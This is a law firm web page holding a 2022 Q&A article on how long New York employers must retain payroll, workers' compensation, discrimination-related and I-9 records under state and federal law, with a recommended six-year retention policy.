

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirschenbaumesq.com/article/how-long-do-i-have-to-retain-employee-records
body_size: 12242
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta charset="utf-8" />
											<meta name="viewport" content="width=device-width, initial-scale=1.0" />
											<meta http-equiv="X-UA-Compatible" content="IE=edge" />
											<title>How long do I have to retain Employee Records?-November 16, 2022-Jennifer Kirschenbaum </title>
											<meta http-equiv="Description" content="Employee Records, Practice, medical, dental, HIPAA, compliance, Healthcare Attorney, Jennifer Kirschenbaum, Kirschenbaum & Kirschenbaum  " />
											<link rel="icon" href="/favicon.ico" type="image/x-icon">
											<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
											<link rel="stylesheet" type="text/css" href="/includes/css/site.css" />	
	<link rel="icon" href="/favicon.ico?v=2" type="image/x-icon" />
	<link rel="shortcut icon" href="/favicon.ico?v=2" type="image/x-icon" />

	<script>
		if (document.location.protocol != "https:") {
			document.location.href = "https://www.kirschenbaumesq.com" + document.location.pathname;
		}
	</script>
	<noscript id="networkSolutionsHTTPSRedirect">This site requires javascript in order to operate properly. Please enable javascript and refresh this page.</noscript>

    <link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" rel="stylesheet">
	
	<!-- Google Fonts -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&amp;subset=latin-ext" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700|0.:400,700" />

	<link rel="stylesheet" type="text/css" href="/includes/css/site.css?ver=1.21" />

	<!-- Bootstrap CSS File -->
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">

	<!--Carousel CSS File-->
	<link rel="stylesheet" href="/includes/javascript/OwlCarousel2-2.3.4/dist/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="/includes/javascript/OwlCarousel2-2.3.4/dist/assets/owl.theme.default.min.css">

	<!-- Main Stylesheet File -->
	<link href="/includes/css/source/font.css" rel="stylesheet">
	<link href="/includes/css/source/first.css?v=1.15" rel="stylesheet">
	<link href="/includes/css/source/main.css?v=1.52" rel="stylesheet">

	<!-- Responsive Stylesheet File -->
	<link href="/includes/css/source/responsive.css" rel="stylesheet">
	
	<script src="/includes/javascript/jquery-3.3.1.min.js"></script>
	<script src="/includes/javascript/bootstrap-4.2.1/js/bootstrap.min.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146499571-4"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-146499571-4');
	</script>
	<script type="text/javascript" src="https://seal.networksolutions.com/siteseal/javascript/siteseal.js"></script>
</head>

<body>
    <div class="casual-header">
	<header>
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
					<a href="/"><img class="align-self-center" src="/images/logo.jpg" alt="logo"></a>
				</div>
				<div class="col-md-4">
					<ul class="container-header-social-icon">
						<li><a href="mailto:info@kirschenbaumesq.com">
							<div class="header-social-icon">
								<img src="/images/icons/icon-email-header.png" alt="info@kirschenbaumesq.com">
							</div> info@kirschenbaumesq.com</a></li>
						<li><a href="tel:516-747-6700">
							<div class="header-social-icon">
								<img src="/images/icons/icon-phone-header.png"alt="516-747-6700">
							</div> 516-747-6700</a></li>
					</ul>
					<ul class="header-right-list">
						<li><a href="/page/alarm-contract">Alarm/Security/Fire Contracts</a>
						</li>
						<li><a href="/page/what-is-my-alarm-company-worth">What is My
							Alarm Company Worth?</a></li>
						<li><a href="/page/alarm-exchange">The Alarm Exchange</a>
						</li>
						<li><a href="/page/concierge">Lawyer Concierge Program</a></li>
						<li><a href="/page/newsletter-sign-up">Subscribe to Newsletter</a></li>
					</ul>
				</div>
			</div>
		</div>
	</header>

	<nav>
		<div class="container-fluid container-header-menu">
			<div class="container">
				<div class="row main-menu">
					<nav class="navbar navbar-expand-lg navbar-light navbar-bg-menu">
						<button class="navbar-toggler" type="button" data-toggle="collapse"
								data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
								aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarSupportedContent">
							<ul class="navbar-nav mr-auto">
								<li class="nav-item nav-item-border dropdown">
									<a class="nav-link dropdown-toggle"
									   href="/page/alarm-security-law"
									   id="navbarDropdown-alarm">
										ALARM & SECURITY
									</a>
									<div class="dropdown-menu" aria-labelledby="navbarDropdown-alarm">
										<a class="dropdown-item"
										   href="/page/alarm-contract">PURCHASE A
											CONTRACT</a>
										<a class="dropdown-item"
										   href="/page/alarm-articles">ALARM
											LAW ARTICLES</a>
										<a class="dropdown-item"
										   href="/page/alarm-law-issues">ALARM
											LAW ISSUES</a>
										<a class="dropdown-item"
										   href="/page/alarm-webinars">ALARM
											LAW WEBINARS</a>
										<a class="dropdown-item"
										   href="/page/reported-cases">REPORTED
											CASES</a>
										<a class="dropdown-item" href="/page/alarm-exchange">THE ALARM EXCHANGE</a>
									</div>
								</li>
								<li class="nav-item nav-item-border dropdown">
									<a class="nav-link dropdown-toggle"
									   href="/page/healthcare"
									   id="navbarDropdown-healthcare"
									   aria-expanded="false">
										HEALTHCARE
									</a>
									<div class="dropdown-menu" aria-labelledby="navbarDropdown-healthcare">
										<a class="dropdown-item"
										   href="/page/practice-compliance">COMPLIANCE ORDER
											FORM</a>
										<a class="dropdown-item"
										   href="/page/healthcare-articles">HEALTHCARE
											ARTICLES</a>
										<a class="dropdown-item"
										   href="/page/healthcare-newsletter">HEALTHCARE
											NEWSLETTERS</a>
										<a class="dropdown-item"
										   href="/page/healthcare-webinars">HEALTHCARE
											WEBINARS</a>
										<a class="dropdown-item"
										   href="/page/healthcare-exchange">BUY/SELL
											EXCHANGE</a>
									</div>
								</li>
								<li class="nav-item nav-item-border">
									<a class="nav-link" href="/page/real-estate">REAL ESTATE</a>
								</li>
								<li class="nav-item nav-item-border dropdown">
									<a class="nav-link dropdown-toggle"
									   href="/page/bankruptcy"
									   id="navbarDropdown-bankruptcy">
										BANKRUPTCY
									</a>
									<div class="dropdown-menu" aria-labelledby="navbarDropdown-bankruptcy">
										<a class="dropdown-item"
										   href="/page/bankruptcy-articles">Bankruptcy Articles</a>
										<a class="dropdown-item"
										   href="/page/bankruptcy-forms">Bankruptcy Forms</a>
										<a class="dropdown-item"
										   href="/page/bankruptcy-links">Bankruptcy Links</a>
									</div>
								</li>
								<li class="nav-item nav-item-border dropdown">
									<a class="nav-link dropdown-toggle"
									   href="/page/general-practice"
									   id="navbarDropdown-general-practice">
										PRACTICE AREAS
									</a>
									<div class="dropdown-menu" aria-labelledby="navbarDropdown-general-practice">
										<a class="dropdown-item"
										   href="/page/acquisitions">Acquisitions</a>
										<a class="dropdown-item"
										   href="/page/bankruptcy">Bankruptcy</a>
										<a class="dropdown-item"
										   href="/page/collections">Collections</a>
										<a class="dropdown-item"
										   href="/page/commercial-litigation">Commercial
											Litigation</a>
										<a class="dropdown-item"
										   href="/page/corporate-law">Corporate Law</a>
										<a class="dropdown-item"
										   href="/page/employment">
											Employment</a>
										<a class="dropdown-item"
										   href="/page/family-law">Family
											Law</a>
										<a class="dropdown-item"
										   href="/page/matrimonial">Matrimonial</a>
										<a class="dropdown-item"
										   href="/page/real-estate-closings">Real Estate</a>
										<a class="dropdown-item"
										   href="/page/probate-estate-management">Probate/Estate</a>
										<a class="dropdown-item"
										   href="/page/wills-tusts-advanced-directives">Wills/Trusts</a>
									</div>
								</li>
								<li class="nav-item nav-item-border">
									<a class="nav-link" href="/page/our-firm">OUR
										FIRM</a>
								</li>
								<li class="nav-item nav-item-border">
									<a class="nav-link" href="/page/attorney-bios">OUR TEAM</a>
								</li>
								<li class="nav-item nav-item-border">
									<a class="nav-link" href="/page/contact">CONTACT</a>
								</li>
								<li class="nav-item nav-item-make-payment">
									<a class="nav-link" href="/page/payment">MAKE A PAYMENT</a>
								</li>
							</ul>
						</div>
					</nav>
				</div>

				<div class="row mobile-burger">
					<nav class="navbar navbar-expand-lg navbar-light navbar-bg-menu nav-mobile-burger">
						<button class="navbar-toggler navbar-toggler-mobile">
							<span class="navbar-toggle-burger-icon"></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarSupportedContentMobile">
							<p class="text-right">
								<button class="btn btn-default navbar-close">X close</button>
							</p>
							<ul class="navbar-nav navbar-nav-mobile">
								<li>
									<ul class="container-header-social-icon-mobile">
										<li><a href="http://www.facebook.com/KirschenbaumKirschenbaumPc"><img
												src="/images/icons/icon-fb-header.png"
												target="_blank"
												alt="Facebook"></a></li>
										<li><a href="http://www.twitter.com/Kirschenbaumesq"><img
												src="/images/icons/icon-twitter-header.png"
												target="_blank"
												alt="Twitter"></a></li>
										<li><a href="http://www.linkedin.com/company/755572?trk=pro_other_cmpy"><img
												src="/images/icons/icon-linkedin-header.png"
												target="_blank"
												alt="LinkedIn"></a></li>
									</ul>
								</li>
								<li class="item-mobile-bold"><a href="/page/alarm-contract">Alarm/Security/Fire Contracts</a>
								</li>
								<li class="item-mobile-bold"><a href="/page/what-is-my-alarm-company-worth">What is My
									Alarm Company Worth?</a></li>
								<li class="item-mobile-bold"><a href="/page/alarm-exchange">The Alarm Exchange</a>
								</li>
								<li class="item-mobile-bold"><a href="/page/newsletter-sign-up">Subscribe to
									Newsletter</a>
								</li>
								<li class="item-mobile-bold"><a href="/page/concierge">Lawyer Concierge Program</a>
								</li>

								<li class="item-mobile-bold"><a href="/page/general-practice">PRACTICE AREAS</a></li>
								<li class="item-mobile"><a href="/page/acquisitions">Acquisitions</a>
								</li>
								<li class="item-mobile"><a href="/page/bankruptcy">Bankruptcy</a></li>
								<li class="item-mobile"><a href="/page/bankruptcy-articles">Bankruptcy Articles</a></li>
								<li class="item-mobile"><a href="/page/collections">Collections</a></li>
								<li class="item-mobile"><a href="/page/commercial-litigation">Commercial Litigation</a>
								</li>
								<li class="item-mobile"><a href="/page/corporate-law">Corporate Law</a>
								</li>
								<li class="item-mobile"><a href="/page/employment">Employment</a></li>
								<li class="item-mobile"><a href="/page/family-law">Family Law</a></li>
								<li class="item-mobile"><a href="/page/matrimonial">Matrimonial</a></li>
								<li class="item-mobile"><a href="/page/real-estate-closings">Real Estate</a></li>
								<li class="item-mobile"><a href="/page/probate-estate-management">Probate/Estate</a>
								</li>
								<li class="item-mobile"><a href="/page/wills-tusts-advanced-directives">Wills/Trusts</a>
								</li>

								<li class="item-mobile-bold">
									<a href="/page/alarm-security-law">ALARM & SECURITY</a></li>
								<li class="item-mobile"><a href="/page/alarm-contract">Purchase a Contract</a></li>
								<li class="item-mobile"><a href="/page/alarm-articles">Alarm Law Articles</a></li>
								<li class="item-mobile"><a href="/page/alarm-law-issues">Alarm Law Issues</a></li>
								<li class="item-mobile"><a href="/page/alarm-webinars">Alarm Law Webinars</a></li>
								<li class="item-mobile"><a href="/page/reported-cases">Reported Cases</a></li>
								<li class="item-mobile"><a href="/page/alarm-exchange">The Alarm Exchange</a></li>
								<li class="item-mobile-bold"><a href="/page/healthcare">HEALTHCARE</a></li>
								<li class="item-mobile"><a href="/page/practice-compliance">Compliance Order Form</a>
								</li>
								<li class="item-mobile"><a href="/page/healthcare-articles">Healthcare Articles</a></li>
								<li class="item-mobile"><a href="/page/healthcare-newsletter">Healthcare Newsletters</a>
								</li>
								<li class="item-mobile"><a href="/page/healthcare-webinars">Healthcare Webinars</a></li>
								<li class="item-mobile"><a href="/page/healthcare-exchange">Buy/Sell Exchange</a></li>

								<li class="item-mobile-bold">
									<a href="/page/attorney-bios">Our Team</a>
								</li>
								<li class="item-mobile-bold">
									<a href="/page/contact">CONTACT</a>
								</li>
								<li class="item-mobile-bold">
									<a href="/page/our-firm">OUR FIRM</a>
								</li>
								<li class="item-mobile-bold">
									<a class="nav-link" href="/page/payment">MAKE A PAYMENT</a>
								</li>
							</ul>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</nav>
</div>

<main>
	<div class="container-fluid main-block" style="margin-top: 40px;">
	<div class="container container-healthcare-newsletter max-w" style="display: flex;">
		<div class="container-main-info">
			<div class="dsp-f container-search">
				<h1 class="heading" style="text-align: left;">How long do I have to retain Employee Records? </h1>
			</div>
			<div class="container-articles">
				<div class="article-body"><!DOCTYPE html>
<html>
<head>
</head>
<body>
<p style="text-align: center;"><span style="font-size: 12pt;"><span style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;"><span style="color: #000000;">Provided by:</span>&nbsp;&nbsp;</span><a style="color: #6dc6dd; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; overflow-wrap: break-word !important;" href="https://www.kirschenbaumesq.com/page/jennifer-kirschenbaum" target="_self"><span style="color: #0000cd;">Jennifer Kirschenbaum, Esq.</span></a></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;">November 16, 2022</span></p>
<p><span style="font-size: 14pt; color: #000000;"><u style="font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;"><strong>Question</strong></u><span style="font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;">:</span></span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14pt;">Jennifer,</span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14pt;">How long do I have to maintain employee records?&nbsp;</span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14pt;">Thank you,</span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14pt;">OM</span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="font-size: 14pt; color: #000000;"><u style="font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;"><strong>Answer:</strong></u></span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14pt;">Good question! &nbsp;Short answer (to be safe), 7 years, which includes a cushion&hellip;&nbsp;</span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14pt;">Full answer provided by our K&amp;K employment team -&nbsp;</span><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><br style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;" /><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><span style="font-size: 14pt;">Every business should be aware of what employment-related documents must be retained and for how long.&nbsp; The &ldquo;urge to purge&rdquo; when filing cabinets are filled to their capacity must be avoided in light of the many state and federal laws and regulations that require that certain personnel records, whether stored electronically or on paper, be kept for a specified time, even long after the termination of a worker&rsquo;s employment.&nbsp; The list of New York State and federal laws and regulations dictating the minimum retention periods is long, and only some of the most relevant are addressed below.&nbsp;</span></span></span></p>
<p><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><span style="font-size: 14pt;"> However, despite what these recordkeeping requirements dictate, best practice from a risk management perspective dictates that all employment-related records until the statutes of limitation have expired on all possible causes of action which may potentially be brought by a former employee.</span><br /><br /><span style="font-size: 14pt;"><strong><u>New York State:</u></strong></span><br /><br /><span style="font-size: 14pt;"><strong>6 Years &ndash; Payroll Records.</strong>&nbsp;New York State&rsquo;s Labor Law (&ldquo;NYLL&rdquo;) imposes record retention requirements concerning, among other things, wage payments, minimum wages, and hours worked. NYLL Law Section 661 and its related regulation require employers to keep records of hours worked and wages paid by each employee subject to the State minimum wage requirements (<em>i.e.</em>, most employees) for a period of not less than six years.&nbsp; The statute substantially overlaps with the requirements of the federal Fair Labor Standards Act (&ldquo;FLSA&rdquo;) discussed below.&nbsp; There is a six-year statute of limitations for wage-based lawsuits arising under the NYLL.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn1" name="_ftnref1">[1]</a></span><br /><br /><span style="font-size: 14pt;"><strong>4 Years &ndash; Workers&rsquo; Compensation.</strong>&nbsp;Virtually all employers in New York State must provide workers' compensation coverage for their employees.&nbsp; Employers covered by the New York Workers&rsquo; Compensation Law must keep four years of payroll records showing the number of employees working, and their wages. &nbsp;Employers are also required to keep a record of all injuries sustained by an employee in the course of employment for a period of&nbsp;<u>eighteen</u>&nbsp;<u>years</u>, whether or not such injury results in death or not.&nbsp; These records should include the &ldquo;who, what, when, where and how&rdquo; regarding the injury.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn2" name="_ftnref2">[2]</a></span><br /><br /><span style="font-size: 14pt;"><strong>3+ Years &ndash; NYS and NYC Human Rights Law.</strong>&nbsp;&nbsp;The New York State Human Rights Law (&ldquo;NYSHRL&rdquo;) and New York City Human Rights Law (&ldquo;NYCHRL&rdquo;) are similar statutes that prohibit employment discrimination. Using the City statute as an example, once the New York City Commission on Human Rights (NYCCHR) initiates an investigation or has commenced one in response to a filed complaint, it has the power to demand that an employer continue to make, and preserve, records made and kept in the ordinary course of business during the preceding year. NYCCHR Demands are effective when served and remain in effect until the proceedings relating to a filed complaint are terminated, or a civil lawsuit is commenced. If no charge is filed and no civil lawsuit is commenced, the demand expires two years from the date it was served. The NYCCHR also has can subpoena all records that relate to an investigation into an unlawful discriminatory practice. The statute of limitations under both of these statutes is either one year for a worker to file a discrimination charge with the relevant agency or, alternatively, three years to file a lawsuit in court.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn3" name="_ftnref3">[3]</a>&nbsp; However, as discussed further below, in certain instances to time to commence such litigation can be tolled (<em>i.e.</em>, paused or delayed).</span><br /><span style="font-size: 14pt;">&nbsp;</span><br /><span style="font-size: 14pt;"><strong><u>Federal:&nbsp;</u></strong></span><br /><span style="font-size: 14pt;"><strong>3+ Years &ndash; Fair Labor Standards Act (&ldquo;FLSA&rdquo;)</strong>. This federal wage and hour law</span><br /><span style="font-size: 14pt;">requires retention of payroll records for the term of an employee&rsquo;s employment plus three years. Additionally, employers must keep for at least two years all records that justify the basis for paying different wages to male and female employees (such as wage rates, time sheets, job evaluations, and&nbsp; seniority and merit systems).&nbsp; The records may be kept at the place of employment or at a central records office. &nbsp;&nbsp;Wherever they are kept, the records must be available for inspection by the Department of Labor within 72 hours of the Department&rsquo;s notice to inspect them.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn4" name="_ftnref4">[4]</a>&nbsp; The statute of limitations on a FLSA wage and hour claim is three years.</span><br /><br /><span style="font-size: 14pt;"><strong>3 Years &ndash; Family and Medical Leave Act (&ldquo;FMLA&rdquo;). &nbsp;</strong>Covered employers (for&nbsp; private-sector employers, those with 50 or more employees in 20 or more workweeks in the current or preceding calendar year) &nbsp;must make, keep, and preserve the same records under the FMLA as those required by the FLSA, for three years. Additionally, copies of employee notices of leave furnished to the employer under the FMLA, if in writing, and copies of all general and specific written notices given to employees are also required to&nbsp; be kept.&nbsp; Although no particular order or form is required, the records must be capable of being reviewed or copied.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn5" name="_ftnref5">[5]</a></span><br /><br /><span style="font-size: 14pt;"><strong>3 Years &ndash; Age Discrimination in Employment Act (&ldquo;ADEA&rdquo;).</strong>&nbsp; Covered employers (those with 20 or more employees) must retain for three years payroll or other records containing an employee&rsquo;s name, address, date of birth, occupation, rate of pay, and compensation earned per week. They must also retain for a period of one year from the date of a personnel action, employment and/or personnel records relating to (1) job applications, resumes, job advertisements, and records pertaining to failure or refusal to hire; (2) promotion, demotion, transfer, selection for training, layoff, recall, or discharge; and (3) job orders submitted to employment agencies or unions.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn6" name="_ftnref6">[6]</a></span><br /><br /><span style="font-size: 14pt;"><strong>1 Year &ndash;&nbsp; Title VII of the Civil Rights Act of 1964 and the Americans with Disabilities Act.&nbsp;</strong>&nbsp;The Equal Employment Opportunity Commission (&ldquo;EEOC&rdquo;) is responsible for enforcing several federal discrimination laws, including Title VII of the Civil Rights Act of 1964 (&ldquo;Title VII&rdquo;), the aforementioned ADEA, and the Americans with Disabilities Act (&ldquo;ADA&rdquo;).&nbsp; A federal regulation issued under Title VII and the ADA requires a covered employer (those with 15 or more employees) to preserve all personnel or employment records it makes or keeps for a period of one year from the date of the making of the record or the personnel action involved, whichever occurs later.&nbsp;&nbsp; The personnel or employment records encompassed by this federal regulation include requests for reasonable accommodation, application forms submitted by applicants and other records having to do with hiring, promotion, demotion, transfer, layoff or termination, rates of pay or other terms of compensation, and selection for training or apprenticeship.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn7" name="_ftnref7">[7]</a></span><br /><br /><span style="font-size: 14pt;"><strong>3 Years - United States Citizenship and Immigration Services (&ldquo;USCIS&rdquo;) Forms.</strong>&nbsp; USCIS Employment Eligibility Verification Forms (Form I-9) must be kept by an employer for each individual hired for employment in the United States either for three years after the date of hire or for one year after employment is terminated, whichever is later.&nbsp;</span><br /><br /><span style="font-size: 14pt;"><strong><u>Best Practices</u></strong></span><br /><span style="font-size: 14pt;">This multitude of recordkeeping requirements is tempered by the potential of employment discrimination charges and/or litigation, and the need to retain documents necessary to defend against such claims.&nbsp; Unlike statutes of limitations for personal injury claims, which are fairly straightforward (<em>e.g.</em>, 3 years from the date of the car accident), statutes of limitations for federal employment discrimination claims are often variable, depending on factors such as: (1) when the plaintiff believed or should have reasonably believed that she was subjected to discrimination, (2) whether the discriminatory act is a &ldquo;continuing violation&rdquo; (more common in &ldquo;hostile work environment&rdquo; cases than in those involving specific discrete employment decisions) , (3) whether there is a state or local agency equivalent to the EEOC which enforces a law that prohibits discrimination on the same basis as the relevant federal law (as in New York), and (4) how long it takes for the EEOC to issue a &ldquo;right to sue&rdquo; letter to the plaintiff.&nbsp;</span></span></span></p>
<p><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><br /><span style="font-size: 14pt;">For example, should an employer receive notice from the EEOC that a charge has been filed against it with that agency, it should retain personnel or employment records relating to the issues under investigation as a result of the charge (including those related to the charging party or other persons alleged to be aggrieved as well as to all other employees holding or seeking positions similar to that held or sought by the affected individual(s)). These records must be kept until the latter of either: (i) the final disposition of the charge by the EEOC; (ii) should the charge not be resolved and a notice of right to sue be issued by the EEOC, the date of expiration of the 90 day statutory period within which the aggrieved party may bring suit; or (iii) the conclusion (including any appeals) of litigation brought by the charging party or EEOC.</span><br /><br /><span style="font-size: 14pt;">Thus, though not required by law, the best practice for a company in New York is to retain its employees' personnel files for the length of the employee's employment plus six years.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn8" name="_ftnref8">[8]</a>&nbsp; For example, as noted, an individual may file a lawsuit under the NYSHRL or NYCHRL for unlawful discriminatory practices in employment up to three years after the alleged unlawful practice.&nbsp; </span></span></span></p>
<p><span style="color: #000000; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><span style="font-size: 14pt;">However, should the employee first file a charge of discrimination with the EEOC, that three year period would automatically be tolled.<a style="color: #000000; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftn9" name="_ftnref9">[9]</a>&nbsp; Such an EEOC charge could well remain pending - and, as a result, the NYSHRL&rsquo;s and NYCHRL's three-year limitations period could well be tolled - for at least two years.</span></span></span></p>
<p><span style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><span style="font-size: 14pt; color: #000000;">As further noted, the NYLL&rsquo;s statute of limitations for state law-based wage claims is six years.&nbsp; Thus, a blanket file retention policy of six years post-termination of employment is recommended, rather than risk selectively culling an employee&rsquo;s file earlier, and wrongly choosing which documents may be necessary at a later date.</span><br />&nbsp;<br />&nbsp;</span></span></p>
<div style="color: #606060; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 12px;">&nbsp;<hr align="left" size="1" width="33%" />
<div id="ftn1"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref1" name="_ftn1">[1]</a>&nbsp; NYLL&sect; 198(3).</span></span></div>
